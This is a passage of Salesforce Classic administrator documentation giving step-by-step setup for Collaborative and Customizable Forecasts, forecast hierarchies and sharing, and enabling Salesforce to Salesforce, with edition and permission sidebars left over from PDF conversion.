- **3.** From the Forecast Type menu, choose **Opportunity Revenue Splits**. Revenue is the only forecast measurement available for overlay splits.
- **4.** Choose the columns you want to display in the related opportunities list on the Forecast tab for the overlay forecast. To make it easy for forecast users to see the split amounts on each opportunity, include the Split column.
- **5.** Click **OK** and then **Save**.

# Enable Overlay Splits Forecasts for Sales Managers

Help your sales teams track revenue from overlay sales roles when you add Overlay Forecasts to your organization.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Before you enable Overlay Forecasts, make sure you've enabled:

- **•** Collaborative Forecasts
- **•** Team Selling and Opportunity Splits
- **•** The Overlay opportunity split type

With those features enabled, you're ready to enable Overlay Splits Forecasts.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** If your organization:
	- **•** Doesn't yet have any forecast types enabled, click **Add a Forecast Type**.
	- **•** Already has at least one forecast type enabled, click **Add another forecast type**. You can enable up to four forecast types.
- **3.** From the Forecast Type menu, choose **Opportunity Overlay Splits**. Revenue is the only forecast measurement available for overlay splits.

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer

### USER PERMISSIONS

To view Forecast Setup:

**•** "View Setup and Configuration"

To edit Forecast Settings:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer

### USER PERMISSIONS

To view Forecast Setup:

**•** "View Setup and Configuration"

To edit Forecast Settings:

- **4.** Choose the columns you want to display in the related opportunities list on the Forecast tab for the overlay forecast. Include the Split column to make it easy for forecast users to see the split amounts on each opportunity.
- **5.** Click **OK** and then **Save**.

# Enable Custom Field Forecasts for Sales Managers

To enable a custom field forecast, first enable a custom split type for the field, and then add a forecast for it.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

For each custom opportunity field your sales teams want to forecast on, first enable a custom split type—even if the field doesn't include splits. When a sales rep creates an opportunity, the rep automatically receives a 100% split for any 100% validated custom split type you enable. So even if you don't intend to split the custom field, the forecast rollup always includes 100% of the amount in the custom field.

Before you enable custom field forecasts, make sure you've enabled:

- **•** Collaborative Forecasts
- **•** At least one custom opportunity currency field
- **•** Team Selling and Opportunity Splits
- **•** A custom opportunity split type based on the custom field (For details on enabling split types, see [Enable Opportunity Splits and Split Types](#page-1854-0) on page 1849.)

With those features enabled, you're ready to enable a custom field forecast.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** If your organization:
	- **•** Doesn't yet have any forecast types enabled, click **Add a Forecast Type**.
	- **•** Already has at least one forecast type enabled, click **Add Another Forecast Type**. Enable up to four forecast types.
- **3.** From the Forecast Type menu, choose the name of the custom opportunity split type you created based on your custom opportunity field. Revenue is the only forecast measurement available for custom field forecasts.
- **4.** Choose the columns you want to display in the related opportunities list on the Forecast tab for the custom field forecast. Include the Split column to make it easy for forecast users to see the split amounts on each opportunity.
- **5.** Click **OK** and then **Save**.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer

### USER PERMISSIONS

To enable opportunity split types:

**•** "Customize Application"

To view Forecast Setup:

**•** "View Setup and Configuration"

To edit Forecast Settings:

# <span id="page-1904-0"></span>Defining Your Organization's Forecast Date Range

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on the organization's Collaborative Forecasts settings. Six months or four quarters is the default. Users can forecast up to 12 months or eight quarters in the future or past. In the forecasts page, the period selected by default in the rollup table is the current month or quarter if the forecast range includes the current month or quarter. If not, then the first month or quarter is selected by default in the rollup table instead.

The forecast date range for the organization becomes the default for all Collaborative Forecasts users. Users can use this default or they can set a different date range display for their own forecasts. Once users change their individual forecast date range displays, administrators can't override them. However, when changing the period display from monthly to quarterly or quarterly to monthly, the change is reflected in all users' forecasts.

Warning: If you change the period setting from monthly to quarterly or quarterly to monthly, or you change the standard fiscal year, all adjustments and quotas are purged. These changes trigger a forecast recalculation that can take significant time, depending on the quantity of data in your organization.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Under Configure the Default Forecast Display, use the drop-down lists to select a beginning period and the number of periods you want to display.

### **3.** Click **Save**.

### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Setup Overview](#page-1882-0) [Changing Your Forecast Date Range Display](#page-1441-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND "Customize Application"

# <span id="page-1905-0"></span>Selecting Fields that Appear in the Collaborative Forecasts Opportunity Pane

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).
- Tip: If you add an opportunity field to the opportunity pane and it's not visible to Forecasts users, check the field-level security setting for the specific user profile and field. If the forecast is based on that field, the Forecasted Amount column shows the value of the field or the value of the field's split that contributes to the forecast, regardless of field-level security.

When a user selects a forecast amount in the rollup table, the list of opportunities that roll up to that amount appears below the table. Administrators select up to 15 standard and custom fields that appear in the opportunity pane, for each enabled forecast type. Users see the fields selected based on their field level security settings. Opportunity Name is a required field. Additionally, we recommend adding Forecast Category to the pane.

When selecting fields, keep in mind the fields used in the forecast rollup. An opportunity-quantity forecast rolls up based on the opportunity's Quantity field, while opportunity-revenue forecasts roll up based on the opportunity's Amount field. For opportunity splits-revenue forecasts, the rollup is based on the opportunity's Amount field and the split % assigned to the sales rep. For custom opportunity field forecasts, the rollup is based on the custom field amount. For product families-revenue forecasts, the rollup is based on the sum of the Total Price field for all opportunity line items in that product family, while product family-quantity forecasts roll up based on the Quantity field for all opportunity line items in that product family. For opportunities without opportunity line items or with line items that don't have a product family specified, the totals roll up into the Products Not Categorized row on the Forecasts page. Depending on whether your forecast type uses the revenue or quantity measurement, consider adding Amount or Quantity to the pane.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize the opportunity pane:

**•** "Customize Application"

To view setup and configuration:

**•** "View Setup and Configuration"

If your forecast data source is opportunities or product families, the Amount field appears by default. If your data source is opportunity splits, the Forecasted Amount and Split % fields appear by default. You can change the selected fields for each forecast type even after it has been enabled.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Click the name of the forecast type whose opportunity fields you want to edit.
- **3.** Under Select fields to display in the list of related opportunities, select fields and click **Add** and **Remove** to move them between the Available Columns list and the Selected Columns list. To determine field order in the layout, select fields and click **Up**, **Down**, **Top**, or **Bottom**.
- **4.** Click **OK**.

SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Setup Overview](#page-1882-0)

# <span id="page-1906-0"></span>Customize Forecasts Categories

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

A forecast category is the category within the sales cycle that an opportunity is assigned to based on its opportunity stage. The standard forecast categories are Pipeline, Best Case, Commit, Omitted, and Closed. You can customize forecast category names for your organization.

- **1.** From the management settings for opportunities, go to Fields.
- **2.** Click Forecast Category.
- **3.** Click **Edit** for any value you want to edit in the Forecasts Category Picklist Values.
- **4.** Enter a forecast category name.
- **5.** Click **Save**.

New forecast category names appear on opportunity records and forecasts.

#### SEE ALSO:

<span id="page-1906-1"></span>[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Setup Overview](#page-1882-0) [Find Object Management Settings](#page-3692-0)

# Disable Collaborative Forecasts Functionality

To disable Collaborative Forecasts, first contact Salesforce.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).  $\left| \mathbf{z} \right|$ 

Before disabling Collaborative Forecasts or any of its functionality, be sure you understand how your forecast data will be affected.

Tip: Since disabling certain functionality can result in purged quota and adjustment data, consider exporting your data before disabling anything. When you complete your setting changes, you can import the data back into Salesforce. Note that if you change your period setting from monthly to quarterly or quarterly to monthly, you cannot import your quota or adjustments data back into Salesforce because the existing values will not align with your new periods.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND

"Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



When adjustments are purged from forecasts, the underlying data on which the forecasts are based remains untouched.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Define Forecasts Settings](#page-1883-0)

# Configuring Customizable Forecasts

# Setting Up Customizable Forecasting

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Sales forecasts represent the best estimate of how much revenue you can generate. They give your managers and executives a view of your overall business no matter how dispersed your sales teams are.

Because forecasting is so universal, customizable forecasting is a flexible solution for even the most advanced requirements. Get started using customizable forecasting in Setup by entering *Forecasts (Customizable)* in the Quick Find box, then selecting **Forecasts (Customizable)**:

- **•** Click **Edit Forecast settings for your company** to customize the default settings for your organization. See [Define Customizable Forecast Settings.](#page-1908-0)
- **•** Click **Batch submit forecasts for your users** to set up batch submission. See [Submit](#page-1915-0) [Customizable Forecasts in Batches.](#page-1915-0)
- **•** Click **Set up the forecasting hierarchy for your company** to set up your initial forecast hierarchy. Refer to [Set Up Your Forecast](#page-1910-0) [Hierarchy.](#page-1910-0)

#### SEE ALSO:

[Submit Customizable Forecasts in Batches](#page-1915-0) [Using Product Families](#page-1815-0) [Administrator tip sheet: Setting Up Customizable Forecasting](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_forecastsetup_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
# <span id="page-1908-0"></span>Define Customizable Forecast Settings

Once you enable Customizable Forecasts for your organization, you need specify the settings that are most appropriate to how you run your business.

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Define the following settings for your organization:

- **• Forecast Data Aggregation** determines the type of data that is displayed on forecasts.
- **• Forecast Summary Default View** determines the default product family, date start, date range, and forecast numbers for default forecasts.
- **• Forecast Data Sharing** determines whether forecast data can be shared.

To set forecast options:

- **1.** From Setup, enter *Forecasts* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Select Forecast Revenue if you want forecasts to include revenue amount. If you disable this setting, you lose all revenue overrides on your forecasts.
- **3.** Select Forecast Quantity if you want forecasts to include quantity totals. If you disable this setting, you lose all quantity overrides on your forecasts.
- **4.** Choose a Forecast Period. If you do not have custom fiscal years enabled, choose monthly or quarterly depending on your organization's forecasting cycle. The month or quarter start date is based on Greenwich Mean Time (GMT). If you have enabled custom fiscal years, you can choose to forecast by fiscal period or by fiscal quarter. The forecast period you choose determines the time increment your organization uses for quotas and forecasts. If you choose monthly, you can still see totals by quarters but, if you choose quarterly, monthly forecast totals are not available. If you change this setting, you lose all overrides and forecasts, including all forecast history.
- **5.** Choose a Forecast Date that determines how opportunity amounts contribute to forecasts:
	- If you want the entire opportunity amount to contribute to the forecast period for that date, choose Opportunity Close Date. If your organization does not use products, this option is the only one available.
	- **•** If you want the amount of the product on the opportunity to contribute to the forecast period that corresponds with the Product Date, choose Product Date. When no products exist on an opportunity or the product date is blank, Salesforce uses the Opportunity Close Date in the user's forecast instead.
	- **•** If you want the individual revenue schedule amounts to contribute to the forecast periods that correspond with the schedule dates, choose Schedule Date. If a product does not have a revenue schedule, Salesforce uses the Product Date in the user's forecast instead.
- **6.** Choose a Forecast Type:
	- **•** Choose Use Overall Forecast if your organization does not use products. Your users have one forecast and one quota for each period. If your organization does not use products, this option is the only one available.
	- **•** Choose Use Product Families if your users have one quota and one forecast for each product family. See [Using Product](#page-1815-0) **[Families](#page-1815-0)**
- **7.** Choose a default view for your users. This setting determines what forecast product family, date start, date range, and forecast totals to display for users when they first click the Forecasts tab. Users can change their view but the default remains the same for all users.
- 8. Enable or disable forecast sharing by selecting or deselecting Enable Forecast Sharing.
- **9.** Click **Save**.

If you have enabled forecast sharing, you are prompted to choose who can share existing forecast views. The options are:

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define forecast settings:

- Require Administrator assistance for forecast sharing Only administrators can share existing forecast data.
- **•** Forecast managers can share their own forecast data Administrators can share existing forecast data, and existing forecast managers can also share their own views.

Note: This choice applies to existing forecasting views only; it is not a default setting for your organization. Each time you edit or assign a forecast manager in the role hierarchy, define who can share that view.

If you have chosen to disable forecast sharing, you are prompted to confirm your choice.

Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

### SEE ALSO:

[Setting Up Customizable Forecasting](#page-1907-0) [Manually Sharing a Forecast](#page-1475-0) [Set Your Fiscal Year](#page-1909-0)

# <span id="page-1909-0"></span>Set Your Fiscal Year

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Your fiscal year determines your monthly or quarterly forecasting cycle, the month it starts, and whether the Fiscal Year is named for the starting or ending year. For example, if your fiscal year starts in April 2015 and ends in March 2016, your fiscal year setting can be either 2015 or 2016.

To set your fiscal year for customizable forecasting:

- **1.** Begin by archiving your data. We recommend running your weekly or monthly data export before setting the fiscal year, because changing the setting affects your opportunity and forecast data.
- **2.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **3.** Choose a Forecast Period of monthly or quarterly depending on your organization's forecasting cycle. The month or quarter start date is based on Greenwich Mean Time (GMT).

The forecast period you choose determines the time increment your organization uses for quotas and forecasts. If you choose monthly, you can still see totals by quarters but, if you choose quarterly, monthly forecast totals are not available.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set fiscal year:

- **•** "Customize Application"
- **4.** Choose a Fiscal Year Start Month that represents the beginning of your organization's fiscal year.
- **5.** Select a Fiscal year is based on option that represents how your organization refers to a fiscal year. For example, if your fiscal year starts in April 2015 and ends in March 2016 and is called Fiscal Year 2016, choose The ending month. The last month determines how your organization refers to that fiscal year.
- **6.** Do not check Apply to all forecasts and quotas unless you want to change the fiscal year settings of forecasts created before you enabled customizable forecasts. Checking this option changes your historical forecast data.
- **7.** Click **Save**.

### SEE ALSO:

[Setting Up Customizable Forecasting](#page-1907-0)

# <span id="page-1910-0"></span>Set Up Your Forecast Hierarchy

Your forecast hierarchy lists all forecast users and determines how their forecasts roll up through your organization. Keep your forecast hierarchy up-to-date to ensure that forecast managers see all subordinates' forecast amounts.

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Your forecast is based on the role hierarchy by default, or the territory hierarchy if your organization has territory management.

When customizable forecasting is enabled for your organization, it automatically generates a forecast hierarchy based on your organization's role hierarchy. The forecast hierarchy becomes based on your territory hierarchy only when you enable territory management. To customize your forecast hierarchy:

- **•** Make sure that all the appropriate users are in your forecast hierarchy. If any are not and should be, see [Enabling Users for Customizable Forecasting.](#page-1911-0)
- **•** Make sure that the appropriate users are the assigned forecast manager whenever there is more than one user in a role or territory in your forecast hierarchy. Each user at the bottom of your forecast hierarchy can be a forecast manager. However, above that, a single user must be chosen as the forecast manager for forecasts to roll up to that user. See [Assigning Forecast Managers in Your Forecast Hierarchy](#page-1912-0).
- **•** Share forecast manager views with other users. See [Manually Sharing a Forecast.](#page-1475-0)

Be sure each sales manager with subordinates is designated as a forecast manager in your forecast hierarchy. This ensures that the forecast visibility rolls up to every level of the hierarchy.

If Nonforecasting appears next to a role or territory in the forecast hierarchy, it means that a forecast manager has not been assigned to that role or territory.

Note: When you remove a user from the forecast hierarchy or the role hierarchy, all of their quota and override data is permanently deleted.

### SEE ALSO:

[Setting Up Customizable Forecasting](#page-1907-0) [Set Up Your Forecast Hierarchy](#page-1910-0) [Manually Sharing a Forecast](#page-1475-0)

# EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

### To set up forecast hierarchy:

# <span id="page-1911-0"></span>Enabling Users for Customizable Forecasting

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).  $\boldsymbol{K}$ 

To enable users for customizable forecasting if your organization does not use territory management:

- **1.** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Click **Enable Users** next to a role to view a list of users assigned to that level.
- **3.** Select a user and click **Add** to enable the user for customizable forecasting. To disable a user, select the user and click **Remove**.
- **4.** Click **Save**.
- $\mathbb{Z}$ Note: When you remove a user from the forecast hierarchy or the role hierarchy, all of their quota and override data is permanently deleted.
- To enable a user for customizable forecasting if your organization uses territory management:
- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the user's name.
- **3.** Select **Allow Forecasting**.
- **4.** Click **Save**.
- **5.** [Add the user to a territory.](#page-1798-0)

Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

Note: To view a list of users for a territory, select the territory name in the territory hierarchy or run a territory report. For more  $\mathcal{Z}$ information on territory reports, see [Territory Reports.](#page-3426-0)

If you add more than one user to a role or territory, make sure that the appropriate user is the assigned forecast manager for that role or territory. See [Assigning Forecast Managers in Your Forecast Hierarchy](#page-1912-0)

### SEE ALSO:

[Setting Up Customizable Forecasting](#page-1907-0) [Setting Up Customizable Forecasting](#page-1907-0) [Enabling Territory Management](#page-1789-0) [Manually Sharing a Forecast](#page-1475-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up forecast hierarchy:

# <span id="page-1912-0"></span>Assigning Forecast Managers in Your Forecast Hierarchy

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

After users are enabled for customizable forecasting, assign a user as a forecast manager for each role in your forecast hierarchy. Assigning someone as a forecast manager means that all forecasts from users below that user in the forecast hierarchy roll up to that person. For example, an executive and executive assistant may have the same role, but the executive is the assigned forecast manager in the forecast hierarchy because all subordinates' forecasts roll up to the executive. Both the executive and executive assistant can submit forecasts, but forecasts of other users do not roll up to the executive assistant.

If a role in the forecast hierarchy has no forecast manager, that role and all its subordinate roles are not included in your forecasts.

If Nonforecasting appears next to a role or territory in the forecast hierarchy, it means that a forecast manager has not been assigned to that role or territory.

- **1.** From Setup, enter *Forecasts (Customizable)* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Click **Assign Manager** or **Edit Manager** next to a role to assign a user as the forecast manager of that role.

Roles without roles below them cannot have forecast managers unless your organization has [territory management,](#page-1243-0) which supports forecast managers at all levels.

- **3.** Choose a user to be assigned as the forecast manager of the selected role. If no users are available for the role, enable the appropriate user; see [Enabling Users for Customizable Forecasting.](#page-1911-0)
- **4.** If forecast sharing is enabled, choose the sharing settings:
	- **•** Choose Require Administrator assistance for forecast sharing to limit forecast sharing for this view to administrators. This is the default option.
	- **•** Choose Forecast managers can share their own forecast views to allow the administrator or the forecast manager to share this view.
- **5.** Click **Save**.

SEE ALSO:

[Setting Up Customizable Forecasting](#page-1907-0) [Set Up Your Forecast Hierarchy](#page-1910-0) [Manually Sharing a Forecast](#page-1475-0)



Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up forecast hierarchy:

# Enabling Customizable Forecasting

 $\boldsymbol{K}$ Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Enabling customizable forecasting for your organization allows your forecast users to view and submit their customizable forecasts from the Forecasts tab based on your customizable forecast settings. Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

- **1.** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Click **Enable Customizable Forecasting**. If this option is not available, customizable forecasting is already enabled for your organization. After you enable customizable forecasting, three new user permissions are available:



EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS



**•** "Customize Application"

- **3.** Choose the appropriate opportunity page layouts that you want to include the new Opportunity Forecasts related list. Optionally, choose the Append... option to add this related list to page layouts even if users have customized them.
- **4.** Click **Save**.
- **5.** Enable or disable these permissions where necessary..

Note: With customizable forecasts, your forecasts still depend on how your Opportunity Stage picklist values map to Forecast Categories.

SEE ALSO:

[Setting Up Customizable Forecasting](#page-1907-0) [Enabling Territory Management](#page-1789-0) [Manually Sharing a Forecast](#page-1475-0)

# Manually Sharing a Forecast

 $\mathbf G$ Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Your administrator defines your organization's forecasting hierarchy, which determines which users can view the forecast data. However, your administrator can manually extend sharing privileges for forecast data, and you may be able to manually extend sharing privileges for your own forecast data as well. Manual forecast sharing can only increase access to forecast data; it cannot restrict access for users who already have access. To manually share a forecast, you must be an administrator or a forecast manager who has been given access to share your forecast data.

To see which users can view your forecast or to share your forecast data, do one of the following:

- **•** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**, then click **Share** next to the view you want to share.
- **•** Click **Sharing** on the forecast home page to share your own forecast data.

The User and Group Sharing list shows you all the users who currently have access to this forecast data. It also details the level of access they have, whether they can submit a forecast, and the reason they have that access. The reasons a user might have access to forecast data are:



On the Forecast Sharing Detail page, you can do any of the following:

- **•** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant other users or groups access to the forecast data.

Note: Manual sharing extends to the opportunity data that makes up the forecast. If a user has permission to override forecast data, then the user also has permission to override the opportunity forecast data.

- **•** Click **Expand List** to [view all users that have access](#page-76-0) to the forecast data.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

SEE ALSO:

[Define Customizable Forecast Settings](#page-1908-0) [Setting Up Customizable Forecasting](#page-1907-0)

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Submit Customizable Forecasts in Batches

Submitting forecasts takes a snapshot of forecast data and makes that data available in forecast history and reports. Save time by submitting multiple forecast at once.



Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

To submit multiple forecasts at once:

- **1.** From Setup, enter *Batch Submit* in the Quick Find box, then select **Batch Submit Forecasts**.
- **2.** Choose the appropriate forecast period.
- **3.** Select the users that have forecasts you want to submit and click **Add** to add them to the list of Selected Users for Batch Submit. Select more than one at a time using **CTRL**+click.
- **4.** Click **Submit**.
- **5.** Click **OK**.

Users can also submit their forecasts individually by clicking **Submit** from their forecast.

### SEE ALSO:

[Setting Up Customizable Forecasting](#page-1907-0)

# Enabling Business Networks for Collaboration Across Organizations

# Enable Salesforce to Salesforce

Warning: Enabling Salesforce to Salesforce is not reversible, however, you control the information you share and the connections you share with. You can stop sharing or modify sharing settings at any time. By enabling Salesforce to Salesforce, you agree to allow salesforce.com to process updates to information in your organization that is shared with other organizations. Salesforce to Salesforce allows you to share your data with third-party recipients, and those recipients may in turn use Salesforce to Salesforce to share your data with further third-party recipients unknown to you. You are responsible for ensuring that appropriate contractual or other legal arrangements are in place between you and your recipients to limit those recipients' use and disclosure of your shared data.

To enable Salesforce to Salesforce:

- **1.** From Setup, enter *Salesforce to Salesforce Settings* in the Quick Find box, then select **Salesforce to Salesforce Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable.
- **4.** Click **Save**.

When you enable Salesforce to Salesforce, a new user named "Connection User" is created. This user does not count towards the number of used licenses for your organization, and is not included in any user management view.

### EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To submit forecasts in batches:

**•** "Modify All Data"

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable Salesforce to Salesforce:

When your business partner updates a shared record, the Last Modified By field on the record in your organization displays Connection User, allowing you to easily track all changes made by your business partners.

The Connection User is automatically assigned to the Partner Network profile. The Partner Network profile cannot be modified and is not included in any profile management view.

After Salesforce to Salesforce is enabled:

**1.** Create a permission set with the "Manage Connections" permission enabled and the Connection tab set to Visible, and assign the permission set to users who will be working with Salesforce to Salesforce connections.

We also recommend giving the "Manage Queues" user permission to all users with the "Manage Connections" user permission. This lets users create and manage queues for connections without needing assistance from an administrator.

- **2.** [Configure Salesforce to Salesforce settings](#page-1916-0), such as communication templates for sending invitations to your business partners.
